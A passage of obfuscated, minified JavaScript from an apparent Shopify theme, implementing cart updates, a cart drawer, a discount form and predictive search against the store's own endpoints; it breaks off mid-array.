_0x5c65a0=a0_0x1837e7;return[{id:_0x5c65a0(547),section:document[_0x5c65a0(160)](_0x5c65a0(547))[_0x5c65a0(247)].id,selector:_0x5c65a0(185)},{id:_0x5c65a0(534),section:"cart-icon-bubble",selector:_0x5c65a0(507)},{id:_0x5c65a0(811),section:"cart-live-region-text",selector:_0x5c65a0(507)},{id:_0x5c65a0(589),section:document[_0x5c65a0(160)](_0x5c65a0(589)).dataset.id,selector:_0x5c65a0(185)}]}[a0_0x1837e7(627)](_0x47280a,_0x9f49cc,_0x54c96f){const _0x38058f=a0_0x1837e7;this[_0x38058f(699)](_0x47280a);const _0x301ef9=JSON[_0x38058f(203)]({line:_0x47280a,quantity:_0x9f49cc,sections:this[_0x38058f(864)]()[_0x38058f(780)](_0x1709bb=>_0x1709bb[_0x38058f(882)]),sections_url:window[_0x38058f(847)][_0x38058f(635)]});fetch(""+routes[_0x38058f(273)],{...fetchConfig(),body:_0x301ef9}).then(_0x1f4ce8=>_0x1f4ce8.text())[_0x38058f(869)](_0x202412=>{const _0x16d22f=_0x38058f,_0x2c17f8=JSON[_0x16d22f(922)](_0x202412),_0x232a1f=document[_0x16d22f(160)]("Quantity-"+_0x47280a)||document[_0x16d22f(160)](_0x16d22f(313)+_0x47280a),_0xf6e9ac=document.querySelectorAll(".cart-item");if(_0x2c17f8[_0x16d22f(684)]){_0x232a1f[_0x16d22f(499)]=_0x232a1f[_0x16d22f(314)]("value"),this.updateLiveRegions(_0x47280a,_0x2c17f8.errors);return}if(!this.lineItemContainer)return;this[_0x16d22f(730)].toggle(_0x16d22f(225),_0x2c17f8[_0x16d22f(785)]===0);const _0x44f63a=document.querySelector("cart-drawer"),_0x592eaf=document[_0x16d22f(160)](_0x16d22f(589));_0x592eaf&&_0x592eaf.classList[_0x16d22f(236)](_0x16d22f(225),_0x2c17f8[_0x16d22f(785)]===0),_0x44f63a&&_0x44f63a.classList[_0x16d22f(236)](_0x16d22f(225),_0x2c17f8[_0x16d22f(785)]===0),this.getSectionsToRender()[_0x16d22f(289)](_0x184cc4=>{const _0x33e980=_0x16d22f,_0x2dfdb0=document[_0x33e980(160)](_0x184cc4.id).querySelector(_0x184cc4[_0x33e980(430)])||document[_0x33e980(160)](_0x184cc4.id);_0x2dfdb0.innerHTML=this[_0x33e980(408)](_0x2c17f8[_0x33e980(681)][_0x184cc4.section],_0x184cc4.selector)});const _0x13b633=_0x2c17f8[_0x16d22f(674)][_0x47280a-1]?_0x2c17f8.items[_0x47280a-1][_0x16d22f(537)]:void 0;let _0x58a6a8="";_0xf6e9ac[_0x16d22f(471)]===_0x2c17f8[_0x16d22f(674)][_0x16d22f(471)]&&_0x13b633!==parseInt(_0x232a1f[_0x16d22f(499)])&&(typeof _0x13b633>"u"?_0x58a6a8=window[_0x16d22f(514)][_0x16d22f(893)]:_0x58a6a8=window[_0x16d22f(514)][_0x16d22f(582)][_0x16d22f(884)](_0x16d22f(886),_0x13b633)),this[_0x16d22f(312)](_0x47280a,_0x58a6a8);const _0x4ddf9a=document.getElementById(_0x16d22f(263)+_0x47280a)||document.getElementById(_0x16d22f(860)+_0x47280a);if(_0x4ddf9a&&_0x4ddf9a[_0x16d22f(888)](_0x16d22f(542)+_0x54c96f+'"]')?_0x44f63a?trapFocus(_0x44f63a,_0x4ddf9a.querySelector(_0x16d22f(542)+_0x54c96f+'"]')):_0x4ddf9a[_0x16d22f(888)](_0x16d22f(542)+_0x54c96f+'"]')[_0x16d22f(172)]():_0x2c17f8.item_count===0&&_0x44f63a?trapFocus(_0x44f63a[_0x16d22f(888)](_0x16d22f(357)),_0x44f63a.querySelector("a")):document[_0x16d22f(888)](_0x16d22f(748))&&_0x44f63a&&trapFocus(_0x44f63a,document[_0x16d22f(888)](_0x16d22f(789))),_0x44f63a){_0x44f63a.checkForClear();const _0x62074c=_0x44f63a.querySelector(_0x16d22f(611));_0x62074c&&_0x62074c[_0x16d22f(334)](),_0x44f63a[_0x16d22f(888)](_0x16d22f(733))&&(_0x44f63a.checkForClear(),_0x44f63a.querySelectorAll(_0x16d22f(733))[_0x16d22f(289)](_0x56e217=>{const _0x2aa564=_0x16d22f;_0x44f63a.querySelector(".cart-item--product-"+_0x56e217[_0x2aa564(247)][_0x2aa564(682)])?_0x56e217[_0x2aa564(247)][_0x2aa564(636)]===_0x2aa564(890)&&_0x56e217[_0x2aa564(204)]():_0x56e217[_0x2aa564(247)][_0x2aa564(636)]===_0x2aa564(760)&&_0x56e217[_0x2aa564(650)]()}))}publish(PUB_SUB_EVENTS.cartUpdate,{source:_0x16d22f(848)})})[_0x38058f(810)](()=>{const _0x4009e4=_0x38058f;this.querySelectorAll(_0x4009e4(904)).forEach(_0xbf8d22=>_0xbf8d22[_0x4009e4(730)].add(_0x4009e4(617)));const _0x1642af=document[_0x4009e4(160)]("cart-errors")||document[_0x4009e4(160)](_0x4009e4(339));_0x1642af[_0x4009e4(464)]=window[_0x4009e4(514)][_0x4009e4(893)]})[_0x38058f(446)](()=>{this.disableLoading(_0x47280a)})}[a0_0x1837e7(312)](_0xfffbb0,_0x730640){const _0x1578a5=a0_0x1837e7,_0x1db140=document[_0x1578a5(160)](_0x1578a5(798)+_0xfffbb0)||document[_0x1578a5(160)]("CartDrawer-LineItemError-"+_0xfffbb0);_0x1db140&&(_0x1db140[_0x1578a5(888)](_0x1578a5(415))[_0x1578a5(239)]=_0x730640),this[_0x1578a5(485)][_0x1578a5(792)](_0x1578a5(759),!0);const _0x2fd7b1=document[_0x1578a5(160)](_0x1578a5(811))||document[_0x1578a5(160)](_0x1578a5(294));_0x2fd7b1[_0x1578a5(792)](_0x1578a5(759),!1),setTimeout(()=>{const _0x56b43e=_0x1578a5;_0x2fd7b1[_0x56b43e(792)](_0x56b43e(759),!0)},1e3)}[a0_0x1837e7(408)](_0x4955c7,_0x3cefa9){const _0xbbb551=a0_0x1837e7;return new DOMParser()[_0xbbb551(574)](_0x4955c7,_0xbbb551(212))[_0xbbb551(888)](_0x3cefa9)[_0xbbb551(239)]}[a0_0x1837e7(699)](_0x26de5f){const _0x7b4f44=a0_0x1837e7;(document[_0x7b4f44(160)](_0x7b4f44(547))||document[_0x7b4f44(160)](_0x7b4f44(745)))[_0x7b4f44(730)][_0x7b4f44(324)](_0x7b4f44(757));const _0x5bdf7d=this[_0x7b4f44(678)](_0x7b4f44(916)+_0x26de5f+_0x7b4f44(526)),_0x5a362f=this[_0x7b4f44(678)](_0x7b4f44(593)+_0x26de5f+_0x7b4f44(526));[..._0x5bdf7d,..._0x5a362f][_0x7b4f44(289)](_0x39c091=>_0x39c091[_0x7b4f44(730)][_0x7b4f44(226)](_0x7b4f44(617))),document[_0x7b4f44(927)][_0x7b4f44(376)](),this[_0x7b4f44(485)][_0x7b4f44(792)](_0x7b4f44(759),!1)}[a0_0x1837e7(768)](_0x4d1607){const _0x5a9509=a0_0x1837e7;(document[_0x5a9509(160)](_0x5a9509(547))||document[_0x5a9509(160)]("CartDrawer-CartItems")).classList.remove(_0x5a9509(757));const _0x11cf3f=this.querySelectorAll(_0x5a9509(916)+_0x4d1607+" .loading-overlay"),_0x16dacf=this.querySelectorAll(_0x5a9509(593)+_0x4d1607+_0x5a9509(526));_0x11cf3f[_0x5a9509(289)](_0x533136=>_0x533136[_0x5a9509(730)][_0x5a9509(324)](_0x5a9509(617))),_0x16dacf[_0x5a9509(289)](_0x459c10=>_0x459c10.classList[_0x5a9509(324)](_0x5a9509(617)))}clearCart(){const _0x5f1577=a0_0x1837e7,_0x525a6d=JSON[_0x5f1577(203)]({sections:this.getSectionsToRender().map(_0x38d9b0=>_0x38d9b0[_0x5f1577(882)]),sections_url:window[_0x5f1577(847)].pathname});fetch(""+routes[_0x5f1577(311)],{...fetchConfig(),body:_0x525a6d})[_0x5f1577(869)](_0x3d1136=>_0x3d1136[_0x5f1577(607)]()).then(_0x5a7ee1=>{const _0x1a1651=_0x5f1577,_0x1aaccf=JSON[_0x1a1651(922)](_0x5a7ee1);this[_0x1a1651(730)].add(_0x1a1651(225));const _0x36ae3e=document.querySelector(_0x1a1651(278)),_0x5c02a0=document[_0x1a1651(160)](_0x1a1651(589));_0x5c02a0&&_0x5c02a0[_0x1a1651(730)][_0x1a1651(324)](_0x1a1651(225)),_0x36ae3e&&_0x36ae3e[_0x1a1651(730)].add(_0x1a1651(225)),this.getSectionsToRender()[_0x1a1651(289)](_0x461076=>{const _0x5a73a7=_0x1a1651,_0x1697ec=document[_0x5a73a7(160)](_0x461076.id).querySelector(_0x461076[_0x5a73a7(430)])||document.getElementById(_0x461076.id);_0x1697ec[_0x5a73a7(239)]=this.getSectionInnerHTML(_0x1aaccf[_0x5a73a7(681)][_0x461076[_0x5a73a7(882)]],_0x461076[_0x5a73a7(430)])}),_0x36ae3e&&trapFocus(_0x36ae3e[_0x1a1651(888)](_0x1a1651(357)),_0x36ae3e[_0x1a1651(888)]("a")),publish(PUB_SUB_EVENTS[_0x1a1651(596)],{source:_0x1a1651(848)})})[_0x5f1577(810)](()=>{const _0x78b7a0=_0x5f1577;this.querySelectorAll(".loading-overlay")[_0x78b7a0(289)](_0x97873=>_0x97873[_0x78b7a0(730)][_0x78b7a0(324)](_0x78b7a0(617)));const _0x360c17=document.getElementById(_0x78b7a0(563))||document[_0x78b7a0(160)](_0x78b7a0(339));_0x360c17.textContent=window[_0x78b7a0(514)][_0x78b7a0(893)]})}}customElements.define(a0_0x1837e7(848),CartItems);var search=a0_0x1837e7(614);!customElements[a0_0x1837e7(740)]("cart-note")&&customElements.define(a0_0x1837e7(778),class extends HTMLElement{constructor(){const _0xae7a14=a0_0x1837e7;super(),this[_0xae7a14(366)](_0xae7a14(637),debounce(_0x17bb41=>{const _0x592270=_0xae7a14,_0x2bb888=JSON[_0x592270(203)]({note:_0x17bb41.target[_0x592270(499)]});fetch(""+routes[_0x592270(480)],{...fetchConfig(),body:_0x2bb888})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x11c5a3){const _0x3c4ff1=a0_0x1837e7;_0x11c5a3.preventDefault();const _0x549d72=_0x11c5a3.target[_0x3c4ff1(888)]("[name=cart-discount-field]"),_0x492159=_0x11c5a3.target.querySelector(_0x3c4ff1(341)),_0xec6fe2=_0x549d72[_0x3c4ff1(499)];if(_0xec6fe2===void 0||_0xec6fe2.length===0){_0x492159[_0x3c4ff1(836)][_0x3c4ff1(830)]="block";return}_0x492159.style[_0x3c4ff1(830)]=_0x3c4ff1(793);const _0x122a15=_0x3c4ff1(587),_0x523bf4=_0x122a15+_0xec6fe2;window[_0x3c4ff1(847)][_0x3c4ff1(853)]=_0x523bf4}function handleDiscountFormChange(_0x5987e4){document.querySelectorAll(".cart-discount-form__error").forEach(_0x106f47=>{const _0x53115c=a0_0x3099;_0x106f47[_0x53115c(836)][_0x53115c(830)]=_0x53115c(793)})}var serial;class SearchForm extends HTMLElement{constructor(){const _0xe1252f=a0_0x1837e7;super(),this.input=this[_0xe1252f(888)]('input[type="search"]'),this[_0xe1252f(395)]=this[_0xe1252f(888)](_0xe1252f(224)),this.dataset.main===_0xe1252f(890)&&(serial=this[_0xe1252f(888)](_0xe1252f(850)).dataset[_0xe1252f(723)[_0xe1252f(884)]("n","m")]),this[_0xe1252f(880)]&&(this[_0xe1252f(880)][_0xe1252f(729)][_0xe1252f(366)](_0xe1252f(228),this[_0xe1252f(642)][_0xe1252f(391)](this)),this.input[_0xe1252f(366)](_0xe1252f(880),debounce(_0x313aba=>{this[_0xe1252f(231)](_0x313aba)},300)[_0xe1252f(391)](this)))}[a0_0x1837e7(734)](){const _0x5dd0b3=a0_0x1837e7,_0x5b7d20=this.resetButton[_0x5dd0b3(730)][_0x5dd0b3(735)](_0x5dd0b3(617));this.input[_0x5dd0b3(499)].length>0&&_0x5b7d20?this[_0x5dd0b3(395)][_0x5dd0b3(730)][_0x5dd0b3(226)](_0x5dd0b3(617)):this.input[_0x5dd0b3(499)][_0x5dd0b3(471)]===0&&!_0x5b7d20&&this[_0x5dd0b3(395)].classList[_0x5dd0b3(324)](_0x5dd0b3(617))}onChange(){this[a0_0x1837e7(734)]()}[a0_0x1837e7(763)](){const _0x22131c=a0_0x1837e7;return!document[_0x22131c(888)](_0x22131c(622))}[a0_0x1837e7(642)](_0x344d68){const _0x5c4117=a0_0x1837e7;_0x344d68[_0x5c4117(283)](),this[_0x5c4117(763)]()&&(this[_0x5c4117(880)][_0x5c4117(499)]="",this.input[_0x5c4117(172)](),this[_0x5c4117(734)]())}}customElements[a0_0x1837e7(576)]("search-form",SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0xb111=a0_0x1837e7;super(),this[_0xb111(505)]={},this[_0xb111(338)]=this[_0xb111(888)](_0xb111(331)),this[_0xb111(223)]=document[_0xb111(678)](_0xb111(784)),this[_0xb111(834)]=!1,this[_0xb111(450)]=new AbortController,this[_0xb111(290)]="",this.setupEventListeners()}[a0_0x1837e7(227)](){const _0x396d0d=a0_0x1837e7;this[_0x396d0d(880)][_0x396d0d(729)].addEventListener(_0x396d0d(180),this[_0x396d0d(551)][_0x396d0d(391)](this)),this[_0x396d0d(880)][_0x396d0d(366)]("focus",this[_0x396d0d(213)][_0x396d0d(391)](this)),this[_0x396d0d(366)](_0x396d0d(923),this[_0x396d0d(677)][_0x396d0d(391)](this)),this[_0x396d0d(366)]("keyup",this[_0x396d0d(823)][_0x396d0d(391)](this)),this.addEventListener(_0x396d0d(728),this[_0x396d0d(695)][_0x396d0d(391)](this))}[a0_0x1837e7(615)](){const _0x59dbb2=a0_0x1837e7;return this.input.value[_0x59dbb2(211)]()}onChange(){const _0xd48dee=a0_0x1837e7;super.onChange();const _0x2637e6=this[_0xd48dee(615)]();if((!this[_0xd48dee(290)]||!_0x2637e6[_0xd48dee(825)](this[_0xd48dee(290)]))&&this[_0xd48dee(888)](_0xd48dee(403))?.[_0xd48dee(226)](),this[_0xd48dee(305)](this[_0xd48dee(290)],_0x2637e6),this[_0xd48dee(290)]=_0x2637e6,!this[_0xd48dee(290)][_0xd48dee(471)]){this[_0xd48dee(620)](!0);return}this[_0xd48dee(808)](this[_0xd48dee(290)])}onFormSubmit(_0x3ca7de){const _0x5ed02b=a0_0x1837e7;(!this[_0x5ed02b(615)]().length||this[_0x5ed02b(888)](_0x5ed02b(622)))&&_0x3ca7de[_0x5ed02b(283)]()}onFormReset(_0x557544){const _0x3088de=a0_0x1837e7;super[_0x3088de(642)](_0x557544),super.shouldResetForm()&&(this.searchTerm="",this[_0x3088de(450)].abort(),this[_0x3088de(450)]=new AbortController,this[_0x3088de(369)](!0))}[a0_0x1837e7(213)](){const _0x48798b=a0_0x1837e7,_0x4b5330=this[_0x48798b(615)]();_0x4b5330[_0x48798b(471)]&&(this[_0x48798b(290)]!==_0x4b5330?this[_0x48798b(231)]():this.getAttribute("results")===_0x48798b(760)?this[_0x48798b(903)]():this[_0x48798b(808)](this[_0x48798b(290)]))}[a0_0x1837e7(677)](){setTimeout(()=>{const _0x4fd06a=a0_0x3099;this.contains(document[_0x4fd06a(927)])||this[_0x4fd06a(620)]()})}[a0_0x1837e7(823)](_0x2ad420){const _0x5ae5fa=a0_0x1837e7;switch(this.getQuery()[_0x5ae5fa(471)]||this[_0x5ae5fa(620)](!0),_0x2ad420[_0x5ae5fa(283)](),_0x2ad420.code){case _0x5ae5fa(744):this.switchOption("up");break;case _0x5ae5fa(873):this[_0x5ae5fa(814)]("down");break;case _0x5ae5fa(465):this.selectOption();break}}[a0_0x1837e7(695)](_0x3b003f){const _0x361ecb=a0_0x1837e7;(_0x3b003f[_0x361ecb(355)]===_0x361ecb(744)||_0x3b003f[_0x361ecb(355)]===_0x361ecb(873))&&_0x3b003f[_0x361ecb(283)]()}[a0_0x1837e7(305)](_0x165af2,_0x448e4c){const _0x3c97a8=a0_0x1837e7,_0x2e157c=this[_0x3c97a8(888)](_0x3c97a8(561)),_0x3a7aed=_0x2e157c?.[_0x3c97a8(268)];if(_0x3a7aed){if(_0x3a7aed[_0x3c97a8(753)](new RegExp(_0x165af2,"g"))[_0x3c97a8(471)]>1)return;const _0x4aac02=_0x3a7aed[_0x3c97a8(884)](_0x165af2,_0x448e4c);_0x2e157c.innerText=_0x4aac02}}[a0_0x1837e7(814)](_0x588c0e){const _0x3b423b=a0_0x1837e7;if(!this.getAttribute(_0x3b423b(903)))return;const _0x136207=_0x588c0e==="up",_0x310529=this[_0x3b423b(888)](_0x3b423b(603)),_0x4e0313=Array[_0x3b423b(511)](this[_0x3b423b(678)](_0x3b423b(751))).filter(_0xc4d474=>_0xc4d474.offsetParent!==null);let _0x4dcb78=0;if(_0x136207&&!_0x310529)return;let _0x46a404=-1,_0x56f405=0;for(;_0x46a404===-1&&_0x56f405<=_0x4e0313[_0x3b423b(471)];)_0x4e0313[_0x56f405]===_0x310529&&(_0x46a404=_0x56f405),_0x56f405++;if(this[_0x3b423b(711)].textContent="",!_0x136207&&_0x310529?_0x4dcb78=_0x46a404===_0x4e0313.length-1?0:_0x46a404+1:_0x136207&&(_0x4dcb78=_0x46a404===0?_0x4e0313[_0x3b423b(471)]-1:_0x46a404-1),_0x4dcb78===_0x46a404)return;const _0x5c8638=_0x4e0313[_0x4dcb78];_0x5c8638[_0x3b423b(792)]("aria-selected",!0),_0x310529&&_0x310529[_0x3b423b(792)]("aria-selected",!1),this.input[_0x3b423b(792)]("aria-activedescendant",_0x5c8638.id)}[a0_0x1837e7(543)](){const _0x36ef04=a0_0x1837e7,_0x1b1c17=this[_0x36ef04(888)](_0x36ef04(333));_0x1b1c17&&_0x1b1c17.click()}getSearchResults(_0x5b1488){const _0x5a97af=a0_0x1837e7,_0x2d2e9d=_0x5b1488.replace(" ","-")[_0x5a97af(550)]();if(this[_0x5a97af(251)](),this[_0x5a97af(505)][_0x2d2e9d]){this[_0x5a97af(397)](this[_0x5a97af(505)][_0x2d2e9d]);return}fetch(routes[_0x5a97af(276)]+_0x5a97af(414)+encodeURIComponent(_0x5b1488)+_0x5a97af(235),{signal:this[_0x5a97af(450)][_0x5a97af(329)]})[_0x5a97af(869)](_0x501968=>{const _0x4de9d9=_0x5a97af;if(!_0x501968.ok){var _0x299131=new Error(_0x501968[_0x4de9d9(296)]);throw this[_0x4de9d9(620)](),_0x299131}return _0x501968[_0x4de9d9(607)]()})[_0x5a97af(869)](_0x3508c9=>{const _0x15b1b4=_0x5a97af,_0x1d67ea=new DOMParser()[_0x15b1b4(574)](_0x3508c9,_0x15b1b4(212))[_0x15b1b4(888)](_0x15b1b4(445))[_0x15b1b4(239)];this[_0x15b1b4(223)].forEach(_0x190ff5=>{const _0x931c6b=_0x15b1b4;_0x190ff5[_0x931c6b(505)][_0x2d2e9d]=_0x1d67ea}),this[_0x15b1b4(397)](_0x1d67ea)})[_0x5a97af(810)](_0x5cc125=>{const _0xbe7d81=_0x5a97af;if(_0x5cc125?.[_0xbe7d81(355)]!==20)throw this[_0xbe7d81(620)](),_0x5cc125})}[a0_0x1837e7(251)](){const _0x4cee0f=a0_0x1837e7;this[_0x4cee0f(711)]=this[_0x4cee0f(711)]||this[_0x4cee0f(888)](_0x4cee0f(752)),this.loadingText=this[_0x4cee0f(736)]||this.getAttribute(_0x4cee0f(401)),this[_0x4cee0f(476)](this.loadingText),this.setAttribute("loading",!0)}[a0_0x1837e7(476)](_0x229247){const _0x201d65=a0_0x1837e7;this[_0x201d65(711)].setAttribute(_0x201d65(759),_0x201d65(890)),this[_0x201d65(711)][_0x201d65(464)]=_0x229247,setTimeout(()=>{const _0x2b24f2=_0x201d65;this[_0x2b24f2(711)][_0x2b24f2(792)](_0x2b24f2(759),_0x2b24f2(760))},1e3)}[a0_0x1837e7(397)](_0xf7f0d){const _0x582beb=a0_0x1837e7;this[_0x582beb(338)].innerHTML=_0xf7f0d,this[_0x582beb(792)](_0x582beb(444),!0),this.setLiveRegionResults(),this[_0x582beb(903)]()}[a0_0x1837e7(344)](){const _0x1659f2=a0_0x1837e7;this.removeAttribute("loading"),this.setLiveRegionText(this.querySelector(_0x1659f2(300))[_0x1659f2(464)])}[a0_0x1837e7(448)](){const _0x160d77=a0_0x1837e7;return this[_0x160d77(671)]=window[_0x160d77(578)]-document[_0x160d77(888)](".section-header")[_0x160d77(326)]()[_0x160d77(910)],this[_0x160d77(671)]}[a0_0x1837e7(903)](){const _0x152697=a0_0x1837e7;this[_0x152697(338)][_0x152697(836)][_0x152697(215)]=this[_0x152697(671)]||this[_0x152697(448)]()+"px",this.setAttribute(_0x152697(903),!0),this[_0x152697(880)][_0x152697(792)](_0x152697(747),!0),this[_0x152697(834)]=!0}[a0_0x1837e7(620)](_0x24659a=!1){const _0x46fadf=a0_0x1837e7;this[_0x46fadf(369)](_0x24659a),this[_0x46fadf(834)]=!1}[a0_0x1837e7(369)](_0x195914=!1){const _0x7daf53=a0_0x1837e7;_0x195914&&(this.input[_0x7daf53(499)]="",this[_0x7daf53(797)]("results"));const _0xe0bd20=this[_0x7daf53(888)](_0x7daf53(603));_0xe0bd20&&_0xe0bd20[_0x7daf53(792)]("aria-selected",!1),this[_0x7daf53(880)].setAttribute(_0x7daf53(770),""),this[_0x7daf53(797)](_0x7daf53(851)),this.removeAttribute(_0x7daf53(903)),this[_0x7daf53(880)][_0x7daf53(792)](_0x7daf53(747),!1),this[_0x7daf53(671)]=!1,this.predictiveSearchResults[_0x7daf53(797)]("style")}}customElements[a0_0x1837e7(576)](a0_0x1837e7(784),PredictiveSearch);class CartDrawer extends HTMLElement{constructor(){const _0x55e56c=a0_0x1837e7;super(),this[_0x55e56c(746)]=this[_0x55e56c(323)](),this.checkForClear(),this[_0x55e56c(366)]("keyup",_0x3484b1=>_0x3484b1[_0x55e56c(355)]==="Escape"&&this[_0x55e56c(620)]()),this[_0x55e56c(888)]("#CartDrawer-Overlay")[_0x55e56c(366)](_0x55e56c(719),this[_0x55e56c(620)][_0x55e56c(391)](this)),this[_0x55e56c(169)]()}[a0_0x1837e7(169)](){const _0x49afab=a0_0x1837e7,_0x303415=document.querySelector(_0x49afab(877)),_0x287281=_0x303415[_0x49afab(629)](_0x49afab(659));_0x303415.setAttribute(_0x49afab(218),_0x49afab(875)),_0x303415.setAttribute(_0x49afab(638),"dialog"),_0x303415[_0x49afab(366)](_0x49afab(719),_0x4bb098=>{const _0xd2a292=_0x49afab;_0x4bb098[_0xd2a292(283)](),this[_0xd2a292(903)](_0x303415)}),this.oseid=_0x287281[_0x49afab(888)](_0x49afab(729))[_0x49afab(247)][this[_0x49afab(247)].type],_0x303415[_0x49afab(366)]("keydown",_0x56ef4d=>{const _0x349d79=_0x49afab;_0x56ef4d.code.toUpperCase()===_0x349d79(838)&&(_0x56ef4d[_0x349d79(283)](),this.open(_0x303415))})}open(_0xfc3980){const _0x44389e=a0_0x1837e7;_0xfc3980&&this[_0x44389e(176)](_0xfc3980);const _0x41d0c1=this[_0x44389e(888)](_0x44389e(604));_0x41d0c1&&!_0x41d0c1.hasAttribute("role")&&this[_0x44389e(558)](_0x41d0c1),setTimeout(()=>{const _0x1e50b9=_0x44389e;this.classList[_0x1e50b9(324)](_0x1e50b9(269),_0x1e50b9(552))}),this[_0x44389e(366)]("transitionend",()=>{const _0x2dba34=_0x44389e,_0x37185f=this[_0x2dba34(730)][_0x2dba34(735)](_0x2dba34(225))?this[_0x2dba34(888)](_0x2dba34(357)):document[_0x2dba34(160)]("CartDrawer"),_0x2cd654=this[_0x2dba34(888)](_0x2dba34(287))||this.querySelector(_0x2dba34(173));trapFocus(_0x37185f,_0x2cd654)},{once:!0}),document[_0x44389e(442)][_0x44389e(730)][_0x44389e(324)](_0x44389e(167));const _0x34c594=this[_0x44389e(888)](_0x44389e(611));_0x34c594&&_0x34c594[_0x44389e(334)]()}[a0_0x1837e7(620)](){const _0x5cd38a=a0_0x1837e7;this[_0x5cd38a(730)][_0x5cd38a(226)]("active"),removeTrapFocus(this[_0x5cd38a(927)]),document.body[_0x5cd38a(730)][_0x5cd38a(226)](_0x5cd38a(167))}[a0_0x1837e7(323)](){const _0x89aab6=a0_0x1837e7,_0x4c84fc=this[_0x89aab6(678)](_0x89aab6(437)),_0x1e8875=[];return _0x4c84fc.forEach(_0xc60eb=>{const _0x42efa0=_0x89aab6;_0xc60eb.dataset[_0x42efa0(682)]&&_0x1e8875[_0x42efa0(386)](_0xc60eb[_0x42efa0(247)].handle)}),_0x1e8875}oneNonUpellRemaining(){const _0x185b02=a0_0x1837e7,_0x2f725c=this[_0x185b02(678)](".cart-item");let _0xb52cf4=0;return _0x2f725c.forEach(_0x116691=>{const _0xd6917c=_0x185b02;this[_0xd6917c(746)][_0xd6917c(289)](_0x47afce=>{const _0x1c7f03=_0xd6917c;_0x116691[_0x1c7f03(730)][_0x1c7f03(735)](_0x1c7f03(518)+_0x47afce)&&_0xb52cf4++})}),_0x2f725c[_0x185b02(471)]-_0xb52cf4<=1}checkForClear(){const _0x3156ce=a0_0x1837e7,_0xdc8c48=this.oneNonUpellRemaining();this[_0x3156ce(678)](_0x3156ce(380))[_0x3156ce(289)](_0x13219e=>{const _0x5810d7=_0x3156ce;_0xdc8c48?_0x13219e[_0x5810d7(219)]=!0:_0x13219e[_0x5810d7(219)]=!1})}[a0_0x1837e7(558)](_0x4e37c7){const _0x4fe2e6=a0_0x1837e7;_0x4e37c7[_0x4fe2e6(792)](_0x4fe2e6(218),_0x4fe2e6(875)),_0x4e37c7[_0x4fe2e6(792)](_0x4fe2e6(747),_0x4fe2e6(890)),_0x4e37c7[_0x4fe2e6(773)][_0x4fe2e6(314)]("id")&&_0x4e37c7[_0x4fe2e6(792)](_0x4fe2e6(508),_0x4e37c7[_0x4fe2e6(773)].id),_0x4e37c7[_0x4fe2e6(366)](_0x4fe2e6(719),_0x336553=>{const _0x3b9d18=_0x4fe2e6;_0x336553[_0x3b9d18(425)][_0x3b9d18(792)](_0x3b9d18(747),!_0x336553[_0x3b9d18(425)][_0x3b9d18(629)](_0x3b9d18(335))[_0x3b9d18(564)]("open"))}),_0x4e37c7[_0x4fe2e6(451)][_0x4fe2e6(366)]("keyup",onKeyUpEscape)}[a0_0x1837e7(815)](_0x30b6f2,_0x573507=!1){const _0x4a9dd5=a0_0x1837e7;this[_0x4a9dd5(888)](_0x4a9dd5(287))[_0x4a9dd5(730)].contains(_0x4a9dd5(225))&&this[_0x4a9dd5(888)](".drawer__inner")[_0x4a9dd5(730)][_0x4a9dd5(226)](_0x4a9dd5(225)),this[_0x4a9dd5(192)]=_0x30b6f2.id,this[_0x4a9dd5(864)]()[_0x4a9dd5(289)](_0x50fd34=>{const _0x570378=_0x4a9dd5,_0x530bba=_0x50fd34[_0x570378(430)]?document[_0x570378(888)](_0x50fd34[_0x570378(430)]):document.getElementById(_0x50fd34.id);_0x530bba.innerHTML=this.getSectionInnerHTML(_0x30b6f2.sections[_0x50fd34.id],_0x50fd34[_0x570378(430)])}),this[_0x4a9dd5(879)]();const _0x59611a=this[_0x4a9dd5(888)](_0x4a9dd5(611));_0x59611a&&_0x59611a[_0x4a9dd5(334)](),this[_0x4a9dd5(678)]("cart-drawer-gift")[_0x4a9dd5(289)](_0x46c55c=>{const _0x1e0010=_0x4a9dd5;this[_0x1e0010(888)](_0x1e0010(337)+_0x46c55c[_0x1e0010(247)][_0x1e0010(682)])?_0x46c55c[_0x1e0010(247)][_0x1e0010(636)]===_0x1e0010(890)&&_0x46c55c[_0x1e0010(204)]():_0x46c55c[_0x1e0010(247)].selected===_0x1e0010(760)&&_0x46c55c[_0x1e0010(650)]()}),setTimeout(()=>{const _0x199f25=_0x4a9dd5;this.querySelector(_0x199f25(906)).addEventListener(_0x199f25(719),this[_0x199f25(620)][_0x199f25(391)](this)),!_0x573507&&this[_0x199f25(903)]()})}getSectionInnerHTML(_0x48b0a0,_0x3705f1=a0_0x1837e7(507)){const _0x4f5a9a=a0_0x1837e7;let _0x37dc47=new DOMParser()[_0x4f5a9a(574)](_0x48b0a0,_0x4f5a9a(212))[_0x4f5a9a(888)](_0x3705f1);return _0x3705f1==="#CartDrawer"&&fixParsedHtml(this,_0x37dc47),_0x37dc47.innerHTML}getSectionsToRender(){const _0x40ada2=a0_0x1837e7;return[{id:_0x40ada2(278),selector:_0x40ada2(691)},{id:_0x40ada2(534)}]}[a0_0x1837e7(883)](_0x43bab2,_0x2b9c01=".shopify-section"){const _0x5bcaf4=a0_0x1837e7;return new DOMParser()[_0x5bcaf4(574)](_0x43bab2,_0x5bcaf4(212))[_0x5bcaf4(888)](_0x2b9c01)}setActiveElement(_0x4d5f8e){const _0x8e9352=a0_0x1837e7;this[_0x8e9352(927)]=_0x4d5f8e}}function a0_0x579d(){const _0x5621f0=["variantStrings","addRemoveFromCart","resultsMaxHeight",".upsell__variant-picker","sectionOne","items","pills","sectionTwoId","onFocusOut","querySelectorAll","transferSections","setProperty","sections","handle","endedVideo","errors","Quantity-Form-","errorMessageWrapper","pause","fetchAvailability","applied","option","#CartDrawer","inne","autoplay","floor","onKeydown","--completed","variantSelects","html","enableLoading","quantityUpdate","updateFormIds",'[name="id"]',"days","Quantity-Form--",".js-youtube","inputRadios","required","defaultValue","quantity-gifts-",".main-offer-item-","statusElement","X-Requested-With","startDrag",".loading-overlay__spinner","closeBtns","percentageLeft","currency","price-","click","clientHeight","duration","popup-overlay--active","nodal","data",".sticky-atc__error","src","disconnectedCallback","keydown","form","classList","timeupdate","day_dd_mm_numeric","cart-drawer-gift","toggleResetButton","contains","loadingText","image","apply","setInputAvailability","get","method",".bundle-deals__price-js","postMessage","ArrowUp","CartDrawer-CartItems","upsellHandles","aria-expanded",".cart-item","waiting","validateQtyRules","li, 